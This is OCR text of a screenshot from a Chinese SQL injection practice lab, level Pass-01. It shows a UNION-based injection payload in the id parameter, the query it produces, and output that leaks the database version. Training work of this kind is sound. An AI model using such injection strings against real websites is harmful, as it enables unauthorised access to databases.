 掌控安全学院SQL注入靶场
不安全 | injectx1.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,version(),database()
php
y
应用 内部网址 威胁情报 加密解密 安全工具导航 电台项目 Python笔记 封神台-个人中心 XSS Platform 乌云网镜像 | 乌云... » 其他书签
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入 (一)
任务
通过显错注入获得flag。
对该页面进行GET传参, 传参名为id
数据库查询语句:
select *from user where id=1 and 1=2 union select 1,version(),database()
查询结果:
Your Login name:5.6.47
Your Password:error
Copyright @ 2019 by 聂风